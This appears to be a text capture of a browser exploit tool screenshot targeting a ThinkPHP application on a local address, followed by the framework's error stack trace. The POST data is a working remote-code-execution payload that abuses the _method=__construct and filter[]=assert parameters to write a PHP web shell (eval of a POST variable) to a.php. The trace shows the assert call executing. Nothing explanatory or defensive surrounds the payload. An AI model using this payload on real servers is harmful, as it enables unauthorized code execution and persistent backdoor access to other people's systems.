 Load URL
http://192.168.1.2:8092/public/index.php/1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&get[]=file_put_contents('a.php','<?php eval($_POST[a])?>')
[8] ErrorException in Request.php(1060) : assert code line 1
Use of undefined constant __construct - assumed '__construct'
Call Stack
1. in Request.php(1060) : assert code line 1
2. at Error::appError(8, 'Use of undefined con...', 'D:\phpStudy\PHPTutor...', 1, ['value' => '__construct', 'key' => '_method', 'filters' =>
['assert'], ...]) in Request.php(1060) : assert code line 1
3. at assert('__construct')
4. at call_user_func('assert', '__construct') in Request.php line 1060
5. at Request->filterValue('__construct', '_method', ['assert', null])
6. at array_walk_recursive([true, '_method' => '__construct', 'filter' => ['assert'], ...], [object(Request), 'filterValue'], ['assert', null]) in
Request.php line 1003
7. at Request->input(['file_put_contents('a...', '_method' => '__construct', 'filter' => ['assert'], ...], '', null, '') in Request.php line 638
8. at Request->param() in App.php line 115
9. at App::run() in start.php line 18
10. at require('D:\phpStudy\PHPTutor...') in index.php line 17